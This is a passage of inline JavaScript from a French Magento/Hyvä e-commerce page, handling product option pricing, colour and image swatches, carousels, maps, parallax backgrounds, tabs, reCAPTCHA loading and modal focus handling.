                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            clearOptionIfActive(optionId, value) {
                if (this.selectedValues[optionId] === value) {
                    this.blurLabel()
                    this.changeOption(optionId, '')
                }
            },
            removeAttrFromSelection(selectedValues, attributeId) {
                                attributeId = parseInt(attributeId);
                return selectedValues.reduce((newSelection, val, attr) => {
                    if (attr !== attributeId) {
                        newSelection[attr] = val;
                    }
                    return newSelection;
                }, []);
            },
            changeOption(attributeId, value) {
                if (value === '') {
                    this.selectedValues = this.removeAttrFromSelection(this.selectedValues, attributeId)
                } else if (value && this.getAllowedAttributeOptions(attributeId).find(option => option.id === value)) {
                                        this.selectedValues[attributeId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: attributeId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: this.findProductIdsForPartialSelection(this.selectedValues),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                this.preselectItemsBasedOnLocation(attribute => urlQueryParams.get(attribute.code));
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                this.preselectItemsBasedOnLocation(attribute => urlHashParams.get(attribute.id));
            },
            preselectItemsBasedOnLocation(getLocationValue) {
                Object.values(this.optionConfig.attributes).map(attribute => {
                    this.changeOption(attribute.id, getLocationValue(attribute))
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            isFirstItemCol() {
                return this.activeTooltipItem.index === 0;
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    let io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$root);
                                }
                            })
                        }
                    );
                    io.observe(this.$root);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dcenter\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Pr\u00E9c\u00E9dent\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020role\u003D\u0022img\u0022\u003E\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022m15\u002019\u002D7\u002D7\u00207\u002D7\u0022\u002F\u003E\u003Ctitle\u003Echevron\u002Dleft\u003C\u002Ftitle\u003E\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Suivant\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020role\u003D\u0022img\u0022\u003E\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022m9\u00205\u00207\u00207\u002D7\u00207\u0022\u002F\u003E\u003Ctitle\u003Echevron\u002Dright\u003C\u002Ftitle\u003E\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fwww.d\u002Ddirect.fr\u002Fstatic\u002Fversion1762343919\u002Ffrontend\u002FDDirect\u002F2021\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fwww.d\u002Ddirect.fr\u002Fstatic\u002Fversion1762343919\u002Ffrontend\u002FDDirect\u002F2021\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fwww.d\u002Ddirect.fr\u002Fstatic\u002Fversion1762343919\u002Ffrontend\u002FDDirect\u002F2021\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6LfLubEaAAAAAMy6ImwxnEp7TeECIfARyAjEuRXW';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);

            script.addEventListener('load', () => {
                Array.from(document.querySelectorAll('button[data-recaptcha-btn]:disabled')).forEach(btn => btn.removeAttribute('disabled'));
            });
        }

        window.forceLoadRecaptchaScript = (form) => {
            loadRecaptchaScript({target: {form: form || 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener('input', loadRecaptchaScript, { once: true });
        document.body.addEventListener('focus', loadRecaptchaScript, { once: true });

    }());

</script>
<script>
    'use strict';

    (function () {
        const modals = [];
        const excludedFromFocusTrapping = new Set();

        function loadInertPolyfill(callback) {
                        if (window.hyva.modal.disableInertPolyfill) {
                callback && callback();
            } else {
                const polyfill = document.createElement('script');
                polyfill.src = 'https\u003A\u002F\u002Fwww.d\u002Ddirect.fr\u002Fstatic\u002Fversion1762343919\u002Ffrontend\u002FDDirect\u002F2021\u002Ffr_FR\u002FHyva_Theme\u002Fjs\u002Fwicg\u002Dinert\u002D3.1.1\u002Finert.min.js';
                callback && polyfill.addEventListener('load', callback);
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(polyfill, firstScriptTag);
            }
        }

        let isInertPolyfillLoaded = 0;
        function setSiblingsInert(dialogElement, toState) {
            if (isInertPolyfillLoaded === 0) {
                isInertPolyfillLoaded = 1;
                loadInertPolyfill(() => {
                    isInertPolyfillLoaded = 2;
                    setSiblingsInert(dialogElement, toState)
                })
                return;
            }
            if (isInertPolyfillLoaded === 1) {
                return;
            }
                        let el = dialogElement;
            while (el && (el = el.parentElement)) {
                if (el === document.body || el.parentElement === null) continue;

                Array.from(el.parentElement.children).forEach(sibling => {
                    if (sibling !== el) {
                        sibling.inert = toState;
                    }
                })
            }
                        (function setChildrenInert(el, toState) {
                if (el) {
                    el.inert = toState;
                    Array.from(el.children).forEach(child => setChildrenInert(child, toState));
                }
            })(findParentWithOverlaySpread(dialogElement), ! toState)

            excludedFromFocusTrapping.forEach(selector => {
                Array.from(document.querySelectorAll(selector)).map(el => el.inert = false);
            })
        }

        function findParentWithOverlaySpread(el) {
            while (el && (el = el.parentElement)) {
                if (el === document.body || el.parentElement === null) continue;
                if (el.hasAttribute('x-spread') && el.getAttribute('x-spread').indexOf('overlay(') !== -1) {
                    return el;
                }
            }
        }

        function freeFocusFromModalTrap(modal) {
            const dialogElement = modal.instance.$refs[modal.name];
            isOverlayDisabled(dialogElement) || modal.instance.$nextTick(() => setSiblingsInert(dialogElement, false));
        }

        function trapFocusInNextModalWithOverlay() {
            for (let idx = modals.length -1; idx >= 0; idx--) {
